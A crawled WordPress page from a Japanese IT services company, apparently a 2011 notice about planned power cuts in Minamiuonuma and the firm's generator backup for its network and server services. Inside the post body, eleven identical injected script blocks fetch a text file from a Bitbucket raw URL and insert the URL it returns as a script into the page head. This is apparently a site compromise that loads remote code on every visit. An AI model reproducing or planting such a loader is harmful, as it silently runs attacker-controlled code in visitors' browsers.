

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.indytech.jp/etc/%E5%8D%97%E9%AD%9A%E6%B2%BC%E5%B8%82%E8%A8%88%E7%94%BB%E5%81%9C%E9%9B%BB.html
body_size: 8281
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="description" content="INDY TECHNOLOGY インディーテクノロジーは新潟県南魚沼市を中心にパソコン、ネットワーク、サーバーなどあらゆるビジネス向けのサービスを提供しています。セキュリティ対策やトラブルシューティングなどご相談ください。">

<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.indytech.jp/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.indytech.jp/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>南魚沼市計画停電 &#8211; 有限会社インディーテクノロジー</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; フィード" href="https://www.indytech.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; コメントフィード" href="https://www.indytech.jp/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="有限会社インディーテクノロジー &raquo; 南魚沼市計画停電 のコメントのフィード" href="https://www.indytech.jp/etc/%e5%8d%97%e9%ad%9a%e6%b2%bc%e5%b8%82%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.indytech.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.indytech.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='http://fonts.googleapis.com/css?family=Ubuntu:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/custom.css?ver=6.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='http://www.indytech.jp/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="https://www.indytech.jp/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.indytech.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indytech.jp/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indytech.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.indytech.jp/etc/%e5%8d%97%e9%ad%9a%e6%b2%bc%e5%b8%82%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb.html" />
<link rel='shortlink' href='https://www.indytech.jp/?p=403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indytech.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indytech.jp%2Fetc%2F%25e5%258d%2597%25e9%25ad%259a%25e6%25b2%25bc%25e5%25b8%2582%25e8%25a8%2588%25e7%2594%25bb%25e5%2581%259c%25e9%259b%25bb.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indytech.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indytech.jp%2Fetc%2F%25e5%258d%2597%25e9%25ad%259a%25e6%25b2%25bc%25e5%25b8%2582%25e8%25a8%2588%25e7%2594%25bb%25e5%2581%259c%25e9%259b%25bb.html&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="https://www.indytech.jp/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145345546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145345546-1');
</script>

</head>
<body class="post-template-default single single-post postid-403 single-format-standard metaslider-plugin custom-font-enabled single-author">
<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://www.indytech.jp/" title="有限会社インディーテクノロジー" rel="home"><img src="https://www.indytech.jp/img/indytech-title.jpg" alt="有限会社インディーテクノロジー"></a>
		</div>
		

		<div id="google_translate_element" style="float:right; align:right;"><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="コンテンツへスキップ">コンテンツへスキップ</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-738"><a href="https://www.indytech.jp">ホーム</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.indytech.jp/system">システム機器</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://www.indytech.jp/support">サポート</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://www.indytech.jp/network">つなぐ</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.indytech.jp/server">つかう</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://www.indytech.jp/software">つくる</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://www.indytech.jp/campany">会社概要</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-403" class="post-403 post type-post status-publish format-standard hentry category-etc category-news-info category-network">
				<header class="entry-header">
						<h1 class="entry-title">南魚沼市計画停電</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		投稿者:        <span class="vcard author">
			<span class="fn"><a href="https://www.indytech.jp/author/indytech" title="管理 の投稿" rel="author">管理</a></span>
        </span>
        <span class="meta-sep">|</span> 
			<span class="date updated">2011年3月15日</span>		 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://www.indytech.jp/etc/%e5%8d%97%e9%ad%9a%e6%b2%bc%e5%b8%82%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb.html#respond">0件のコメント</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
						<p>東北電力の計画停電の予定が発表されました。</p>
<p>南魚沼市 3/<del>16</del>,<span style="color: #ff0000;">17</span>,18 いずれも午後5時~午後8時<br />
<span style="color: #ff0000;">※3・16は中止、3/17は中止の可能性大 一村尾、市野江甲、市野江丙のみが対象</span></p>
<p>弊社 ネットワークサービス・サーバーサービスについては自家発電機により電源供給を行い通常通りご利用頂けるよう準備しております。<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>カテゴリー: <a href="https://www.indytech.jp/category/etc" rel="category tag">その他</a> <a href="https://www.indytech.jp/category/news-info" rel="category tag">ニュース・お知らせ</a> <a href="https://www.indytech.jp/category/network" rel="category tag">ネットワーク</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">投稿ナビゲーション</div>
					<span class="nav-previous"><a href="https://www.indytech.jp/etc/%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb%e3%81%b8%e3%81%ae%e5%af%be%e5%bf%9c.html" rel="prev"><span class="meta-nav">&larr;</span> 計画停電への対応</a></span>
					<span class="nav-next"><a href="https://www.indytech.jp/etc/%e8%a8%88%e7%94%bb%e5%81%9c%e9%9b%bb%e3%81%b8%e3%81%ae%e5%af%be%e5%bf%9c-%e5%85%b7%e4%bd%93%e7%ad%96.html" rel="next">計画停電への対応 具体策 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		
	 		<div id="secondary" class="widget-area" role="complementary">
			<div class="widget widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://www.indytech.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>			</div>
			<div class="widget widget_recent_entries">
				<p class="widget-title">最近の投稿</p>
				<ul>	<li><a href='https://www.indytech.jp/network/terastation-usb%e3%83%87%e3%83%90%e3%82%a4%e3%82%b9%e3%81%8c%e8%aa%8d%e8%ad%98%e3%81%95%e3%82%8c%e3%81%aa%e3%81%84.html'>Terastation USBデバイスが認識されない</a></li>
	<li><a href='https://www.indytech.jp/tech/avif-%e5%bd%a2%e5%bc%8f-%e7%94%bb%e5%83%8f%e3%83%95%e3%82%a1%e3%82%a4%e3%83%ab%e3%82%92-windows-photoshop-%e3%81%a7%e8%a1%a8%e7%a4%ba%e3%83%bb%e7%b7%a8%e9%9b%86%e3%81%99%e3%82%8b.html'>avif 形式 画像ファイルを Windows Photoshop で表示・編集する</a></li>
	<li><a href='https://www.indytech.jp/etc/%e6%b3%a8%e6%84%8f%e5%96%9a%e8%b5%b7%e3%80%80%e4%b8%8d%e5%af%a9%e3%83%a1%e3%83%bc%e3%83%ab%e3%81%ab%e6%b0%97%e3%82%92%e3%81%a4%e3%81%91%e3%81%be%e3%81%97%e3%82%87%e3%81%86.html'>注意喚起　不審メールに気をつけましょう</a></li>
	<li><a href='https://www.indytech.jp/etc/nvr510.html'>NVR510</a></li>
